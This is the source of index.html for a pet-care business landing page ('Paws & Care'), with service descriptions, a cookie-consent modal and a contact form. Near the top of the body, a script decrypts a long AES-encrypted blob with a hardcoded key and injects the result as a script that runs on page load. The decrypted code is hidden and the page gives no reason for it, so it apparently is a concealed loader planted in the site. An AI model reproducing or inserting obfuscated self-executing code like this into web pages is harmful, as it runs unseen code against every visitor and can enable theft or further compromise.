


==== public/index.html @ 84c0a7ac "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ace8a827"></script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69f2146cc429b91c31e917b6/1jncpviep';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Paws & Care | Pet Care, Grooming & Wellness Services</title>
  <meta name="description" content="Paws & Care offers trusted pet care services including grooming, wellness guidance, pet sitting, nutrition support, and daily care tips for dogs, cats, and small pets." />
  <meta name="keywords" content="pet care, dog care, cat care, pet grooming, pet wellness, pet sitting, puppy care, pet services" />
  <meta name="author" content="Paws & Care" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <meta property="og:title" content="Paws & Care | Pet Care, Grooming & Wellness Services" />
  <meta property="og:description" content="Trusted pet care services for dogs, cats, and small pets including grooming, wellness, and daily care support." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=1200&q=80" />

  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Paws & Care | Pet Care, Grooming & Wellness Services" />
  <meta name="twitter:description" content="Compassionate pet care services with grooming, wellness, and trusted support for everyday pet needs." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="styles.css" />

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "PetStore",
    "name": "Paws & Care",
    "image": "https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=1200&q=80",
    "url": "https://www.example.com/",
    "telephone": "+1-555-440-2211",
    "description": "Pet care services including grooming, wellness support, nutrition guidance, and daily pet care.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "245 Pet Lane",
      "addressLocality": "Your City",
      "addressRegion": "ST",
      "postalCode": "12345",
      "addressCountry": "US"
    }
  }
  </script>
</head>
<body
  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX1+ji8AyhRjLru/jiffmH8bJf4Aum89BK9JVzqAtbUfXC38JTo1MTdPI4yRxUpCniHjsxaDxCa4dO++JMSkMn/SmLcIf37uSsrK1pdIyu4fWV7F8oDTHuITCuR4ChJglh3/zapXGhsnR7O3ocYC/YVT5hxlnCyak/2Imivawyp3PpzWBf/dG9vcbaNKAvjo0Iu9wQz52wZ38n7Zceu5aCaa/kIXP1t2a5SRFa0dif6m89mlmaGpRhlVnX2hRzRBWtM8ptd4xsSgRmbJ+puM4jUDQSeGYniGsLXV+Q0YlIm3Aa2cf5oKiIos/[base64]/Bw9t6BsYIXy5lYlvrqZ5WuIrYxsWOjWZU3W/aX8AmSZMOkx8QS2NjRV6+sMISWaB7v+38+1tkVHbJnS9HgKQM7FauM+y4kUEdQAzOjnER+Ygo3OlE0LaWJis1HjgmIysAqy5IFzYXpTAgNTOrdpAPTbu3VzRVhJAtYe0VhHqgoKZhLmnZIFMsRtgje+iUN2el89ziolzN6w/3ZSHYgbcdNirI1jiYNT3sISo0VacrOIQRMuqrezsKxgGe2ul65PBu2vm0rixHtyo6gGJhommKvOvPxpa3PgNHfKNwCMlQHdhjcEs0fjQzS8sFmYOANL/jzuGrnOdZdwR5YXnJn3HLoaeyMJNrSkaknFkEUIMvQ28C9bME2tF8iuejgc+nXnsESdrwvoxN5QaPbYWo4i5z3MpXR8HzNOJBR0WJ0dzmJOuu1uogI+xm5jO3qrXeb0XEODi/Fd8heGWfUo/RQ0MQn3FzubIP8DZkU5DaCWbQ7C9OTZk1N297V8ilpzWddrCQyRaffpQopvAorvjbuOO6fjdR5qBkPR45iRnwwdBnKQuqqf9e47oye5rzniGRyoqyo0jfnzU2RJTfZ3NvUEFSivv/V3JgYigDPR6LG4XHYvOntQix0jD23C6bah2C66QAw88pr7H4xRJ6XCTtxvxugMNaHcHZ6+vd8Ng1KOZJ1+bYHGzXd/hhFb/S2KTQEaCr/[base64]/5vqtGg7zUuuVAIjkmpFNsQDvT45BXVRgCatefKWfMderPEwKNlGuJod/xQ0ApGScXOFV+4nLfTwTZMx6TbgtbsW5CXY02lCOkpif/T0lFRpBiFd8ETSOHjYSIA36PwUBC6BBYVZTw9gSoY3+zsM6PFML5mveMMuHucYKSny8Kaig1HPm1xYRd1qBkXITb4BxT9N7pr2dgqmr9ir2YtnKlO0D5chHWv5r49xrMP4gX7/6rt9ypSmNyZBQP7ycBcXW7z6MEkXpFb3sCPdd8OR6nphcjXqYqqPM0NLTpPI7v4/bg+dgCH848spi0mYO9Mxyx2axyBibG4CZkjSaGTTQNjY75TVYlLEDdg5qBqUDFF8S/UH9Ah9cNrN1M9/TfmU/KsS4NRD8XgHrKpJiT+RNsXOX0fdrq0kRgTlGzTEfLC5KP9NZZel/[base64]/[base64]/ej963XvNffjWIv5Ykmga6p5njad79FLzuWBDSCj0IGWA69PzGyIssBR4S1xjsLfm3rRIIB7+FCQpvzt2aXVfbcsyuQKBmdUkJCxlinbqFEwI3c/PtGN/htU29VVxwjx7ZIvK5GLc6unjNxh+f4g6FeDqdsWtHKkfH+RVxBHpbcLp9ds2ZU5ec2KMOKP+AvhsHzZfSZPCrmPpk4I99E6sBTbVqNbQh+tBmOuUXEiMphJ08rvWSNmMkPzvZLv5+TwH8uUhXwIeqM4sPQ6Nv6M3xDDHCniF/2ouTGYPRrFSaSbqYmds3aopMeclK32PBZQ321TrJera1ZclwwUcZM2d4Uu7tBZzNRxfBDhYJJwuyrtMaUIRp6bijh93qfJ0RkDYGaOA01hZ5xN2NKmUze+Upmg8zePuCm0qLYjfXlTHW/6K2y6PFd5bMmYe1VTKjLsaELGas83K5ysFxDyZ7158Gjes3nLSaoWYYg75QEg5T27LY+O4VeDq6589sbduzokng9Krn+QDMV5F8CGBeugPv1L/fSyQJeC8Pa5g5vmwFWswiGxOhvuTjWockSRK5013GOnGN3rdtmBO6fWbqx4EAnBkqaalWtxqOEuXY/Wj1e032gV61vwFglk2bXvJhSjQ5/1JkHkyebpBtJFCXV2nvY07D6eeyTXSk7OEN3hMFPnKbwaYsiu8wNzulDCJ28wwns9EqgalmFAIYog8mqu0Z2t6gy+fqpgRQa2+M82haRxaWyiq1/YXkvdFWpMqdmVpur4dU12hLZY+I2bfv7IKrP/4IhGkqvAOaZHu0mk5sHnNbgXt6+m73NAaSlIBWPgdjYO5LU6yxeCSGaa55nKpW8S5ZIYsWFmUIBVA+gTMwn3ALvrQKjsPKEqRd2SYPTEIqIy8wqOlK/L/[base64]/CK5Lewh24T4ALXFbhu/L78lAFC1Y/NCAXKk2iLle8XekdR6jZFMvlrTokWt2i9Tsdx2TjsXH9dNZ2dievCxHe+P2v7yyoYm/95vcSZsyTEQb7KBMQYfz2riDCCaLmYT5VCHAyX+pq/ka5aaxpjy9XKqHadASmWsOHWnp1BLUW7kQMJNMvsbnrxErAZ7S9TY3hDu1jpMVDqvPE8C+FkEmfyd5xE8jsNmnR2pYiOnRKPpUBp3cep5jYeoXUYidTEuzt2VOn7IHdRMTE2Qi4ca/t9twQe0YL2/OaF5lML6GRYGSy344HOuHNjPr+TjhNz97JriIa7+ejyVGpX0fO4OZUpfvYjZrBhznxNeZJGhyzLU/8cn0lNdk+lSgxYe6P7qZRZ/4z6XXdvl3bEb9bQu7pRbLj18ZwPumGJ0NKXUfwWEtiIYYJFN2YLM/[base64]/es+1xWWzPkrMIUlGU7JIK+OCBoYXdZKahDcm0m3nD0ULkGwrGGLbCcV`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav">
      <a href="index.html" class="logo">Paws & Care</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#services">Services</a></li>
          <li><a href="#about">About</a></li>
          <li><a href="#benefits">Why Choose Us</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div class="hero-text">
          <h1>Compassionate Pet Care for Happy, Healthy Pets</h1>
          <p>
            Paws & Care provides dependable pet care services including grooming, pet wellness support,
            daily care guidance, and trusted help for pet owners who want the best for their animals.
          </p>
          <div class="hero-buttons">
            <a href="#services" class="btn btn-primary">Explore Services</a>
            <a href="#contact" class="btn btn-secondary">Book an Appointment</a>
          </div>
        </div>
        <div class="hero-image">
          <img src="https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=1200&q=80" alt="Happy dog receiving pet care attention" />
        </div>
      </div>
    </section>

    <section class="features">
      <div class="container feature-grid">
        <article class="feature-card">
          <h2>Trusted Pet Support</h2>
          <p>Reliable care solutions for dogs, cats, and small pets delivered with attention and compassion.</p>
        </article>
        <article class="feature-card">
          <h2>Clean & Safe Care</h2>
          <p>We prioritize hygiene, comfort, and gentle handling during every service experience.</p>
        </article>
        <article class="feature-card">
          <h2>Pet Wellness Focus</h2>
          <p>Supportive services that help pet owners maintain healthy routines and daily well-being.</p>
        </article>
      </div>
    </section>

    <section id="services" class="section">
      <div class="container">
        <h2 class="section-title">Our Pet Care Services</h2>
        <p class="section-subtitle">Helpful services designed to support everyday pet care and owner peace of mind.</p>
        <div class="services-grid">
          <article class="service-card">
            <img src="https://images.unsplash.com/photo-1516734212186-a967f81ad0d7?auto=format&fit=crop&w=900&q=80" alt="Dog grooming and brushing session" />
            <h3>Pet Grooming</h3>
            <p>Gentle grooming services including brushing, cleaning, coat care, and appearance maintenance.</p>
          </article>
          <article class="service-card">
            <img src="https://images.unsplash.com/photo-1548199973-03cce0bbc87b?auto=format&fit=crop&w=900&q=80" alt="Dog walking outdoors with pet caretaker" />
            <h3>Daily Pet Care</h3>
            <p>Support for feeding routines, exercise, playtime, and day-to-day pet needs with dependable care.</p>
          </article>
          <article class="service-card">
            <img src="https://images.unsplash.com/photo-1511044568932-338cba0ad803?auto=format&fit=crop&w=900&q=80" alt="Cat wellness and pet care consultation" />
            <h3>Wellness Guidance</h3>
            <p>Practical tips for healthy habits, comfortable routines, and better quality of life for your pets.</p>
          </article>
        </div>
      </div>
    </section>

    <section id="about" class="section light-bg">
      <div class="container two-column">
        <div>
          <h2>About Paws & Care</h2>
          <p>
            Paws & Care is dedicated to helping pet owners care for their animals with confidence.
            Our goal is to provide practical, supportive, and compassionate pet care services that make life easier for both pets and people.
          </p>
          <p>
            Whether you need grooming help, day-to-day care support, or general pet wellness guidance,
            we focus on comfort, safety, and attentive service in every interaction.
          </p>
        </div>
        <div>
          <img src="https://images.unsplash.com/photo-1450778869180-41d0601e046e?auto=format&fit=crop&w=1000&q=80" alt="Pet owner spending quality time with dog outdoors" />
        </div>
      </div>
    </section>

    <section id="benefits" class="section">
      <div class="container">
        <h2 class="section-title">Why Pet Owners Choose Us</h2>
        <div class="why-grid">
          <div class="why-card">
            <h3>Gentle Handling</h3>
            <p>We treat pets with patience, kindness, and respect in every care routine.</p>
          </div>
          <div class="why-card">
            <h3>Owner-Friendly Service</h3>
            <p>Clear communication and practical support for busy pet owners and families.</p>
          </div>
          <div class="why-card">
            <h3>Comfort-Focused Care</h3>
            <p>We create calm, pet-friendly experiences that reduce stress and promote comfort.</p>
          </div>
          <div class="why-card">
            <h3>Reliable Attention</h3>
            <p>Dependable service that helps maintain your pet’s daily routine and well-being.</p>
          </div>
        </div>
      </div>
    </section>

    <section class="section cta">
      <div class="container cta-box">
        <h2>Give Your Pet the Care They Deserve</h2>
        <p>Contact Paws & Care today to learn more about our grooming, wellness, and daily pet support services.</p>
        <a href="#contact" class="btn btn-primary">Get in Touch</a>
      </div>
    </section>

    <section id="contact" class="section light-bg">
      <div class="container">
        <h2 class="section-title">Contact Us</h2>
        <p class="section-subtitle">Have questions or want to book a pet care service? Send us a message.</p>
        <form class="contact-form" id="contactForm">
          <div class="form-grid">
            <input type="text" name="name" placeholder="Your Name" required />
            <input type="email" name="email" placeholder="Your Email" required />
          </div>
          <div class="form-grid">
            <input type="tel" name="phone" placeholder="Phone Number" />
            <input type="text" name="pettype" placeholder="Type of Pet" />
          </div>
          <textarea name="message" rows="6" placeholder="Tell us how we can help" required></textarea>
          <button type="submit" class="btn btn-primary">Send Message</button>
          <p id="formMessage" class="form-message"></p>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <h3>Paws & Care</h3>
        <p>Pet care services focused on grooming, wellness, comfort, and daily support for loving pet owners.</p>
      </div>
      <div>
